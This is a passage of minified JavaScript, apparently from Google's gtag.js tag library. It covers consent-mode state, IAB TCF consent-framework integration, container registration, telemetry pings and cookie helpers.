aa.update=function(a,b){this.usedDefault||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(void 0!=b){var c=this.getConsentState(a),d=this.entries,e=d[a]=d[a]||{};e.update="granted"===b;var f=this.getConsentState(a),g=[a];if(of(4))for(var k in xj)xj.hasOwnProperty(k)&&xj[k]===a&&g.push(k);if(e.quiet){e.quiet=!1;for(var m=0;m<g.length;m++)Fj(this,g[m])}else if(f!==c)for(var n=0;n<g.length;n++)Fj(this,g[n])}};
aa.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},k=g.declare_region,m=c&&h(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(Ej(m,k,d,e)){var n={region:g.region,declare_region:m,declare:"granted"===b,implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(""!==d||!1!==g.declare)f[a]=n}};aa.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};!1!==d.implicit&&(d.implicit="granted"===b)};
aa.getConsentState=function(a){var b=this.entries,c=b[a]||{},d=c.update;if(void 0!==d)return d?1:2;d=c.default;if(void 0!==d)return d?1:2;if(of(4)&&xj.hasOwnProperty(a)){var e=b[xj[a]]||{};d=e.update;if(void 0!==d)return d?1:2;d=e.default;if(void 0!==d)return d?1:2}d=c.declare;if(void 0!==d)return d?1:2;if(of(3)){d=c.implicit;if(void 0!==d)return d?3:4;if(Aj.hasOwnProperty(a))return Aj[a]?3:4}return 0};aa.setCps=function(a,b,c,d,e){Gj(this.cps,a,b,c,d,e)&&(this.usedSetCps=!0)};
aa.addListener=function(a,b){this.h.push({consentTypes:a,bl:b})};var Fj=function(a,b){for(var c=0;c<a.h.length;++c){var d=a.h[c];Da(d.consentTypes)&&-1!==d.consentTypes.indexOf(b)&&(d.Aj=!0)}};Cj.prototype.notifyListeners=function(a,b){for(var c=0;c<this.h.length;++c){var d=this.h[c];if(d.Aj){d.Aj=!1;try{d.bl({consentEventId:a,consentPriorityId:b})}catch(e){}}}};function Ej(a,b,c,d){return""===c||a===d?!0:a===c?b!==d:!a&&!b}
function Gj(a,b,c,d,e,f){var g=a[b]||{},k=g.region,m=d&&h(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(Ej(m,k,e,f)){var n={enabled:"granted"===c,region:m};if(""!==e||!1!==g.enabled)return a[b]=n,!0}return!1}
var Hj=function(a){var b=Bj();b.accessedAny=!0;switch(b.getConsentState(a)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}},Ij=function(a){var b=Bj();b.accessedDefault=!0;switch((b.entries[a]||{}).default){case !0:return 3;case !1:return 2;default:return 1}},Jj=function(a){var b=Bj();b.accessedAny=!0;return!(b.entries[a]||{}).quiet},Kj=function(){if(!uj().h())return!1;var a=Bj();a.accessedAny=!0;return a.active},Lj=function(){var a=Bj();a.accessedDefault=!0;return a.usedDefault},
Mj=function(a,b){Bj().addListener(a,b)},Nj=function(a,b){Bj().notifyListeners(a,b)},Oj=function(a,b){function c(){for(var e=0;e<b.length;e++)if(!Jj(b[e]))return!0;return!1}if(c()){var d=!1;Mj(b,function(e){d||c()||(d=!0,a(e))})}else a({})},Pj=function(a,b){function c(){for(var k=[],m=0;m<e.length;m++){var n=e[m];Hj(n)&&!f[n]&&k.push(n)}return k}function d(k){for(var m=0;m<k.length;m++)f[k[m]]=!0}var e=h(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Mj(e,function(k){function m(q){0!==q.length&&(d(q),
k.consentTypes=q,a(k))}var n=c();if(0!==n.length){var p=Object.keys(f).length;!of(9)||n.length+p>=e.length?m(n):z.setTimeout(function(){m(c())},500)}}))};function Qj(){}function Rj(){};var Sj=[N.g.I,N.g.R,N.g.N,N.g.nb],Tj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={De:0};d.De<c.length;d={De:d.De},++d.De)l(a,function(e){return function(f,g){if(f!==N.g.Ra){var k=c[e.De],m=lj(),n=mj();wj=!0;vj&&zb("TAGGING",20);Bj().declare(f,g,k,m,n)}}}(d))},Uj=function(a){var b=a[N.g.Ra];b&&M(40);var c=a[N.g.sd];c&&M(41);for(var d=Da(b)?b:[b],e={Ee:0};e.Ee<d.length;e={Ee:e.Ee},++e.Ee)l(a,function(f){return function(g,k){if(g!==N.g.Ra&&g!==N.g.sd){var m=d[f.Ee],n=Number(c),p=lj(),
q=mj();vj=!0;wj&&zb("TAGGING",20);Bj().default(g,k,m,p,q,n)}}}(e))},Vj=function(a,b){l(a,function(c,d){vj=!0;wj&&zb("TAGGING",20);Bj().update(c,d)});Nj(b.eventId,b.priorityId)},Wj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={Fe:0};d.Fe<c.length;d={Fe:d.Fe},++d.Fe)l(a,function(e){return function(f,g){if(f!==N.g.Ra){var k=c[e.Fe],m=lj(),n=mj();Bj().setCps(f,g,k,m,n)}}}(d))},Xj=function(a){for(var b=a[N.g.Ra],c=Array.isArray(b)?b:[b],d={fd:0};d.fd<c.length;d={fd:d.fd},++d.fd)a.hasOwnProperty(N.g.Xf)&&
l(ni,function(e){return function(f){Gj(yj,f,a[N.g.Xf],c[e.fd],lj(),mj())&&(zj=!0)}}(d)),l(a,function(e){return function(f,g){f!==N.g.Ra&&f!==N.g.Xf&&Gj(yj,f,g,c[e.fd],lj(),mj())&&(zj=!0)}}(d))},R=function(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return Hj(b)})},Yj=function(a,b){Mj(a,b)},Zj=function(a,b){Pj(a,b)},ak=function(a,b){Oj(a,b)},bk=function(a){Bj().waitForUpdate(a,500)};var ck=function(a){var b=String(a[Re.xa]||"").replace(/_/g,"");0===b.indexOf("cvt")&&(b="cvt");return b},dk=0<=z.location.search.indexOf("?gtm_latency=")||0<=z.location.search.indexOf("&gtm_latency=");var fk=function(a,b){var c=ek();c.pending||(c.pending=[]);Ea(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})},gk=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[]},ek=function(){var a=Gc("google_tag_data",{}),b=a.tidr;b||(b=new gk,a.tidr=b);return b};var hk={},ik=!1,Vf={ctid:"G-SP2Y0NWF5B",Tg:"166143596",yj:"G-SP2Y0NWF5B|GT-55KDBGM",zj:"G-SP2Y0NWF5B"};hk.he=Ma("");
var lk=function(){var a=jk();return ik?a.map(kk):a},nk=function(){var a=mk();return ik?a.map(kk):a},pk=function(){return ok(Vf.ctid)},qk=function(){return ok(Vf.Tg||"_"+Vf.ctid)},jk=function(){return Vf.yj?Vf.yj.split("|"):[Vf.ctid]},mk=function(){return Vf.zj?Vf.zj.split("|"):[]},rk=function(a){var b=ek();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]},ok=function(a){return ik?kk(a):a},kk=function(a){return"siloed_"+a},sk=function(a){a=String(a);return ik&&0===a.indexOf("siloed_")?
a.substring(7):a},tk=function(){var a=!1;if(a){var b=ek();if(b.siloed){for(var c=[],d=jk(),e=mk(),f={},g=0;g<b.siloed.length;f={te:f.te},g++)f.te=b.siloed[g],!ik&&Ea(f.te.isDestination?e:d,function(k){return function(m){return m===k.te.ctid}}(f))?ik=!0:c.push(f.te);b.siloed=c}}};
function uk(){var a=ek();if(a.pending){for(var b,c=[],d=!1,e=lk(),f=nk(),g={},k=0;k<a.pending.length;g={ld:g.ld},k++)g.ld=a.pending[k],Ea(g.ld.target.isDestination?f:e,function(m){return function(n){return n===m.ld.target.ctid}}(g))?d||(b=g.ld.onLoad,d=!0):c.push(g.ld);a.pending=c;if(b)try{b(qk())}catch(m){}}}
var vk=function(){for(var a=ek(),b=lk(),c=0;c<b.length;c++){var d=a.container[b[c]];d?(d.state=2,d.containers=lk(),d.destinations=nk()):a.container[b[c]]={state:2,containers:lk(),destinations:nk()}}for(var e=nk(),f=0;f<e.length;f++){var g=a.destination[e[f]];g&&0===g.state&&M(93);g?(g.state=2,g.containers=lk(),g.destinations=nk()):a.destination[e[f]]={state:2,containers:lk(),destinations:nk()}}a.canonical[qk()]={};uk()},wk=function(a){return!!ek().container[a]},xk=function(){return{ctid:pk(),isDestination:hk.he}};
function yk(a){var b=ek();(b.siloed=b.siloed||[]).push(a)}var zk=function(){var a=ek().container,b;for(b in a)if(a.hasOwnProperty(b)&&1===a[b].state)return!0;return!1},Ak=function(){var a={};l(ek().destination,function(b,c){0===c.state&&(a[b]=c)});return a},Bk=function(a){return!!(a&&a.parent&&a.context&&1===a.context.source&&0!==a.parent.ctid.indexOf("GTM-"))};var Ck={sampleRate:"0.005000",Pj:"",Oj:Number("5"),hn:Number("")},Dk=[];function Ek(a){Dk.push(a)}var Fk=!1,Gk;if(!(Gk=dk)){var Hk=Math.random(),Ik=Ck.sampleRate;Gk=Hk<Number(Ik)}
var Jk=Gk,Kk="https://www.googletagmanager.com/a?id="+Vf.ctid,Lk=void 0,Mk={},Nk=void 0,Ok=new function(){var a=5;0<Ck.Oj&&(a=Ck.Oj);this.h=0;this.C=[];this.B=a},Pk=1E3;function Qk(a,b){var c=Lk;if(void 0===c)if(b)c=Pi();else return"";for(var d=[Kk],e=0;e<Dk.length;e++){var f=Dk[e]({eventId:c,Yb:!!a,Gj:function(){Fk=!0}});"&"===f[0]&&d.push(f)}d.push("&z=0");return d.join("")}
function Rk(){Nk&&(z.clearTimeout(Nk),Nk=void 0);if(void 0!==Lk&&Sk){var a;(a=Mk[Lk])||(a=Ok.h<Ok.B?!1:1E3>Qa()-Ok.C[Ok.h%Ok.B]);if(a||0>=Pk--)M(1),Mk[Lk]=!0;else{var b=Ok.h++%Ok.B;Ok.C[b]=Qa();var c=Qk(!0);Oc(c);if(Fk){var d=c.replace("/a?","/td?");Oc(d)}Sk=Fk=!1}}}var Sk=!1;function Tk(a){Mk[a]||(a!==Lk&&(Rk(),Lk=a),Sk=!0,Nk||(Nk=z.setTimeout(Rk,500)),2022<=Qk().length&&Rk())}var Uk=Ga();function Vk(){Uk=Ga()}function Wk(){return["&v=3&t=t","&pid="+Uk].join("")};var Xk=function(a,b,c,d,e,f,g,k,m,n,p,q){this.eventId=a;this.priorityId=b;this.h=c;this.K=d;this.C=e;this.F=f;this.W=g;this.B=k;this.eventMetadata=m;this.onSuccess=n;this.onFailure=p;this.isGtmEvent=q},U=function(a,b,c){if(void 0!==a.h[b])return a.h[b];if(void 0!==a.K[b])return a.K[b];if(void 0!==a.C[b])return a.C[b];Jk&&Yk(a,a.F[b],a.W[b])&&(M(71),M(79));return void 0!==a.F[b]?a.F[b]:void 0!==a.B[b]?a.B[b]:c},Zk=function(a){function b(g){for(var k=Object.keys(g),m=0;m<k.length;++m)c[k[m]]=1}var c=
{};b(a.h);b(a.K);b(a.C);b(a.F);if(Jk)for(var d=Object.keys(a.W),e=0;e<d.length;e++){var f=d[e];if("event"!==f&&"gtm"!==f&&"tagTypeBlacklist"!==f&&!c.hasOwnProperty(f)){M(71);M(80);break}}return Object.keys(c)},$k=function(a,b,c){function d(m){lb(m)&&l(m,function(n,p){f=!0;e[n]=p})}var e={},f=!1;c&&1!==c||(d(a.B[b]),d(a.F[b]),d(a.C[b]),d(a.K[b]));c&&2!==c||d(a.h[b]);if(Jk){var g=f,k=e;e={};f=!1;c&&1!==c||(d(a.B[b]),d(a.W[b]),d(a.C[b]),d(a.K[b]));c&&2!==c||d(a.h[b]);if(f!==g||Yk(a,e,k))M(71),M(81);
f=g;e=k}return f?e:void 0},al=function(a){var b=[N.g.Hc,N.g.Dc,N.g.Ec,N.g.Fc,N.g.Gc,N.g.Ic,N.g.Jc],c={},d=!1,e=function(k){for(var m=0;m<b.length;m++)void 0!==k[b[m]]&&(c[b[m]]=k[b[m]],d=!0);return d};if(e(a.h)||e(a.K)||e(a.C))return c;e(a.F);if(Jk){var f=c,g=d;c={};d=!1;e(a.W);Yk(a,c,f)&&(M(71),M(82));c=f;d=g}if(d)return c;e(a.B);return c},Yk=function(a,b,c){if(!Jk)return!1;try{if(b===c)return!1;var d=jb(b);if(d!==jb(c)||!(lb(b)&&lb(c)||"array"===d))return!0;if("array"===d){if(b.length!==c.length)return!0;
for(var e=0;e<b.length;e++)if(Yk(a,b[e],c[e]))return!0}else{for(var f in c)if(!b.hasOwnProperty(f))return!0;for(var g in b)if(!c.hasOwnProperty(g)||Yk(a,b[g],c[g]))return!0}}catch(k){M(72)}return!1},bl=function(a,b){this.Ng=a;this.xk=b;this.F={};this.fe={};this.h={};this.K={};this.B={};this.ee={};this.C={};this.ud=function(){};this.Zb=function(){};this.W=!1},cl=function(a,b){a.F=b;return a},dl=function(a,b){a.fe=b;return a},el=function(a,b){a.h=b;return a},fl=function(a,b){a.K=b;return a},gl=function(a,
b){a.B=b;return a},hl=function(a,b){a.ee=b;return a},il=function(a,b){a.C=b||{};return a},jl=function(a,b){a.ud=b;return a},kl=function(a,b){a.Zb=b;return a},ll=function(a,b){a.W=b;return a},ml=function(a){return new Xk(a.Ng,a.xk,a.F,a.fe,a.h,a.K,a.B,a.ee,a.C,a.ud,a.Zb,a.W)};function nl(a,b){if(""===a)return b;var c=Number(a);return isNaN(c)?b:c};var ol=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},pl=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var ql=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)};function rl(){return Ob?!!Vb&&!!Vb.platform:!1}function sl(){return Yb("iPhone")&&!Yb("iPod")&&!Yb("iPad")}function tl(){sl()||Yb("iPad")||Yb("iPod")};$b();Zb()||Yb("Trident")||Yb("MSIE");Yb("Edge");!Yb("Gecko")||-1!=Ub().toLowerCase().indexOf("webkit")&&!Yb("Edge")||Yb("Trident")||Yb("MSIE")||Yb("Edge");-1!=Ub().toLowerCase().indexOf("webkit")&&!Yb("Edge")&&Yb("Mobile");rl()||Yb("Macintosh");rl()||Yb("Windows");(rl()?"Linux"===Vb.platform:Yb("Linux"))||rl()||Yb("CrOS");var ul=ra.navigator||null;ul&&(ul.appVersion||"").indexOf("X11");rl()||Yb("Android");sl();Yb("iPad");Yb("iPod");tl();Ub().toLowerCase().indexOf("kaios");var vl=function(a,b,c,d){for(var e=b,f=c.length;0<=(e=a.indexOf(c,e))&&e<d;){var g=a.charCodeAt(e-1);if(38==g||63==g){var k=a.charCodeAt(e+f);if(!k||61==k||38==k||35==k)return e}e+=f+1}return-1},wl=/#|$/,xl=function(a,b){var c=a.search(wl),d=vl(a,0,b,c);if(0>d)return null;var e=a.indexOf("&",d);if(0>e||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,-1!==e?e:0).replace(/\+/g," "))},yl=/[?&]($|#)/,zl=function(a,b,c){for(var d,e=a.search(wl),f=0,g,k=[];0<=(g=vl(a,f,b,e));)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(yl,"$1");var m,n=null!=c?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");0>r&&(r=d.length);var t=d.indexOf("?"),u;0>t||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var Al=function(a){try{var b;if(b=!!a&&null!=a.location.href)a:{try{sj(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},Bl=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function Cl(a){if(!a||!B.head)return null;var b=Dl("META");B.head.appendChild(b);b.httpEquiv="origin-trial";b.content=a;return b}
var El=function(){if(z.top==z)return 0;var a=z.location.ancestorOrigins;return a?a[a.length-1]==z.location.origin?1:2:Al(z.top)?1:2},Dl=function(a,b){b=void 0===b?document:b;return b.createElement(String(a).toLowerCase())};function Fl(a,b,c,d){d=void 0===d?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Dl("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=Cb(g,e);0<=k&&Array.prototype.splice.call(g,k,1)}e.removeEventListener&&e.removeEventListener("load",f,!1);e.removeEventListener&&e.removeEventListener("error",f,!1)};ql(e,"load",f);ql(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var Hl=function(a){var b;b=void 0===b?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";Bl(a,function(d,e){if(d||0===d)c+="&"+e+"="+encodeURIComponent(""+d)});Gl(c,b)},Gl=function(a,b){var c=window,d;b=void 0===b?!1:b;d=void 0===d?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Fl(c,a,void 0===b?!1:b,void 0===d?!1:d)};var Il=function(){};var Jl=function(a){void 0!==a.addtlConsent&&"string"!==typeof a.addtlConsent&&(a.addtlConsent=void 0);void 0!==a.gdprApplies&&"boolean"!==typeof a.gdprApplies&&(a.gdprApplies=void 0);return void 0!==a.tcString&&"string"!==typeof a.tcString||void 0!==a.listenerId&&"number"!==typeof a.listenerId?2:a.cmpStatus&&"error"!==a.cmpStatus?0:3},Kl=function(a,b){b=void 0===b?{}:b;this.B=a;this.h=null;this.K={};this.Zb=0;var c;this.W=null!=(c=b.Fm)?c:500;var d;this.F=null!=(d=b.bn)?d:!1;this.C=null};qa(Kl,Il);
var Ml=function(a){return"function"===typeof a.B.__tcfapi||null!=Ll(a)};
Kl.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.F},d=pl(function(){return a(c)}),e=0;-1!==this.W&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.W));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=Jl(c),c.internalBlockOnErrors=b.F,k&&0===c.internalErrorState||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Nl(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Kl.prototype.removeEventListener=function(a){a&&a.listenerId&&Nl(this,"removeEventListener",null,a.listenerId)};
var Pl=function(a,b,c){var d;d=void 0===d?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(void 0!==f){e=f[void 0===d?"755":d];break a}}e=void 0}var g=e;if(0===g)return!1;var k=c;2===c?(k=0,2===g&&(k=1)):3===c&&(k=1,1===g&&(k=0));var m;if(0===k)if(a.purpose&&a.vendor){var n=Ol(a.vendor.consents,void 0===d?"755":d);m=n&&"1"===b&&a.purposeOneTreatment&&"CH"===a.publisherCC?!0:n&&Ol(a.purpose.consents,b)}else m=!0;else m=1===k?a.purpose&&a.vendor?Ol(a.purpose.legitimateInterests,
b)&&Ol(a.vendor.legitimateInterests,void 0===d?"755":d):!0:!0;return m},Ol=function(a,b){return!(!a||!a[b])},Nl=function(a,b,c,d){c||(c=function(){});if("function"===typeof a.B.__tcfapi){var e=a.B.__tcfapi;e(b,2,c,d)}else if(Ll(a)){Ql(a);var f=++a.Zb;a.K[f]=c;if(a.h){var g={};a.h.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},Ll=function(a){if(a.h)return a.h;var b;a:{for(var c=a.B,d=0;50>d;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.h=b;return a.h},Ql=function(a){a.C||(a.C=function(b){try{var c;c=("string"===typeof b.data?JSON.parse(b.data):b.data).__tcfapiReturn;a.K[c.callId](c.returnValue,c.success)}catch(d){}},ql(a.B,"message",a.C))},Rl=function(a){if(!1===a.gdprApplies)return!0;void 0===a.internalErrorState&&(a.internalErrorState=Jl(a));return"error"===a.cmpStatus||0!==a.internalErrorState?a.internalBlockOnErrors?
(Hl({e:String(a.internalErrorState)}),!1):!0:"loaded"!==a.cmpStatus||"tcloaded"!==a.eventStatus&&"useractioncomplete"!==a.eventStatus?!1:!0};var Sl={1:0,3:0,4:0,7:3,9:3,10:3},Tl=nl('',500);function Ul(){var a=pi.tcf||{};return pi.tcf=a}
var Vl=function(){return new Kl(z,{Fm:-1})},am=function(){var a=Ul(),b=Vl();Ml(b)&&Wl()&&M(124);if((Xl()||Q(81))&&!a.active&&Ml(b)){a.active=!0;Xl()?(a.Wb={},a.cmpId=0,a.tcfPolicyVersion=0,Yl(),Q(81)&&bk([N.g.N]),a.tcString="tcunavailable"):Q(81)&&bk([N.g.I,N.g.nb,N.g.N]);try{b.addEventListener(function(c){if(0!==c.internalErrorState)Zl(a),$l(a);else{a.gdprApplies=c.gdprApplies;if(Q(81)){a.cmpId=c.cmpId;a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode;if(Wl())return;a.tcfPolicyVersion=
c.tcfPolicyVersion}var d;if(!1===c.gdprApplies){var e={},f;for(f in Sl)Sl.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if("tcloaded"===c.eventStatus||"useractioncomplete"===c.eventStatus||"cmpuishown"===c.eventStatus){var g={},k;for(k in Sl)if(Sl.hasOwnProperty(k))if("1"===k){var m,n=c,p=!0;p=void 0===p?!1:p;m=Rl(n)?!1===n.gdprApplies||"tcunavailable"===n.tcString||void 0===n.gdprApplies&&!p||"string"!==typeof n.tcString||!n.tcString.length?!0:Pl(n,"1",0):!1;g["1"]=m}else g[k]=Pl(c,
k,Sl[k]);d=g}d&&(a.tcString=c.tcString||"tcempty",a.Wb=d,$l(a))}})}catch(c){Zl(a),$l(a)}}};function Zl(a){a.type="e";a.tcString="tcunavailable"}function Yl(){var a={},b=(a[N.g.I]="denied",a[N.g.sd]=Tl,a);Q(81)&&(b[N.g.nb]="denied");Uj(b)}var Xl=function(){return!0===z.gtag_enable_tcf_support},Wl=function(){var a=Xl();if(Q(81)){var b=Ul().enableAdvertiserConsentMode;return!a&&!b}return!a};
function $l(a){var b={},c=(b[N.g.I]=a.Wb["1"]?"granted":"denied",b);Q(81)&&(c[N.g.nb]=a.Wb["3"]&&a.Wb["4"]?"granted":"denied","number"===typeof a.tcfPolicyVersion&&4<=a.tcfPolicyVersion&&(c[N.g.N]=a.Wb["1"]&&a.Wb["7"]?"granted":"denied"));Vj(c,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:bm()||""})}
var bm=function(){var a=Ul();if(a.active)return a.tcString},cm=function(){var a=Ul();if(a.active&&void 0!==a.gdprApplies)return a.gdprApplies?"1":"0"},dm=function(a){if(!Sl.hasOwnProperty(String(a)))return!0;var b=Ul();return b.active&&b.Wb?!!b.Wb[String(a)]:!0};var em=[N.g.I,N.g.R],fm=[N.g.I,N.g.R,N.g.N,N.g.nb],gm={},hm=(gm[N.g.I]=1,gm[N.g.R]=2,gm);function im(a){switch(U(a,N.g.da)){case void 0:return 1;case !1:return 3;default:return 2}}
var jm=function(a){var b=3!==im(a);Q(67)&&(b=b&&Hj(N.g.nb));return b},km=function(){var a={},b;for(b in hm)if(hm.hasOwnProperty(b)){var c=hm[b],d,e=Bj();e.accessedAny=!0;d=e.getConsentState(b);a[c]=d}var f=Q(51)&&em.every(Hj),g=Q(46);return f||g?Qe(a,1):Qe(a,0)},lm={},mm=(lm[N.g.I]=0,lm[N.g.R]=1,lm[N.g.N]=2,lm[N.g.nb]=3,lm);function nm(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
var om=function(a){if(Q(48)){for(var b="1",c=0;c<fm.length;c++){var d=b,e,f=fm[c],g=xj[f];e=void 0===g?0:mm.hasOwnProperty(g)?12|mm[g]:8;var k=Bj();k.accessedAny=!0;var m=k.entries[f]||{};e=e<<2|nm(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[nm(m.declare)<<4|nm(m.default)<<2|nm(m.update)])}void 0!==a&&(b+=im(a));return b}for(var n="G1",p=0;p<em.length;p++)switch(Ij(em[p])){case 3:n+="1";
break;case 2:n+="0";break;case 1:n+="-"}return n},pm=function(){if(!Hj(N.g.N))return"-";var a=Bj(),b=zj,c=a.cps,d=a.usedSetCps,e=[];if(b&&d)for(var f in yj)yj.hasOwnProperty(f)&&yj[f].enabled&&c.hasOwnProperty(f)&&c[f].enabled&&e.push(f);else{var g=b?yj:c,k;for(k in g)g.hasOwnProperty(k)&&g[k].enabled&&e.push(k)}for(var m="",n=0;n<e.length;n++){var p=ni[e[n]];p&&(m+=p)}return""===m?"-":m};function qm(){var a=!!kj["6"],b=!1;Q(81)&&(b=!Wl()&&"1"===cm());return a||b}
var rm=function(){return qm()?"1":"0"},sm=function(){return qm()||Bj().usedSetCps||!R(N.g.N)},tm=function(){var a="0",b="0",c;var d=Ul();c=d.active&&Q(81)?d.cmpId:void 0;"number"===typeof c&&0<=c&&4095>=c&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Ul();f=g.active&&Q(81)?g.tcfPolicyVersion:void 0;"number"===typeof f&&0<=f&&63>=f&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);
var k=0;kj["6"]&&(k|=1);"1"===cm()&&(k|=2);Xl()&&(k|=4);var m;var n=Ul();m=n.active&&void 0!==n.enableAdvertiserConsentMode?n.enableAdvertiserConsentMode?"1":"0":void 0;"1"===m&&(k|=8);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]};var um=function(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;0<=d;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=0!==c?b^c>>21:b;return b};var vm=function(a,b,c){for(var d=[],e=b.split(";"),f=0;f<e.length;f++){var g=e[f].split("="),k=g[0].replace(/^\s*|\s*$/g,"");if(k&&k==a){var m=g.slice(1).join("=").replace(/^\s*|\s*$/g,"");m&&c&&(m=decodeURIComponent(m));d.push(m)}}return d};function wm(a){return"null"!==a.origin};var zm=function(a,b,c,d){return xm(d)?vm(a,String(b||ym()),c):[]},Cm=function(a,b,c,d,e){if(xm(e)){var f=Am(a,d,e);if(1===f.length)return f[0].id;if(0!==f.length){f=Bm(f,function(g){return g.Bf},b);if(1===f.length)return f[0].id;f=Bm(f,function(g){return g.Ne},c);return f[0]?f[0].id:void 0}}};function Dm(a,b,c,d){var e=ym(),f=window;wm(f)&&(f.document.cookie=a);var g=ym();return e!=g||void 0!=c&&0<=zm(b,g,!1,d).indexOf(c)}
var Hm=function(a,b,c,d){function e(w,x,y){if(null==y)return delete k[x],w;k[x]=y;return w+"; "+x+"="+y}function f(w,x){if(null==x)return delete k[x],w;k[x]=!0;return w+"; "+x}if(!xm(c.Eb))return 2;var g;void 0==b?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Em(b),g=a+"="+b);var k={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():null!=c.expires&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.Wl);g=e(g,"samesite",
c.vm);c.xm&&(g=f(g,"secure"));var n=c.domain;if(n&&"auto"===n.toLowerCase()){for(var p=Fm(),q=void 0,r=!1,t=0;t<p.length;++t){var u="none"!==p[t]?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,k)}catch(w){q=w;continue}r=!0;if(!Gm(u,c.path)&&Dm(v,a,b,c.Eb))return 0}if(q&&!r)throw q;return 1}n&&"none"!==n.toLowerCase()&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,k);return Gm(n,c.path)?1:Dm(g,a,b,c.Eb)?0:1},Sm=function(a,b,c){null==c.path&&(c.path="/");c.domain||(c.domain="auto");return Hm(a,
b,c)};function Bm(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):void 0===f||m<f?(e=[k],f=m):m===f&&e.push(k)}return 0<d.length?d:e}function Am(a,b,c){for(var d=[],e=zm(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||-1!==b.indexOf(k)){var m=g.shift();m&&(m=m.split("-"),d.push({id:g.join("."),Bf:1*m[0]||1,Ne:1*m[1]||1}))}}return d}
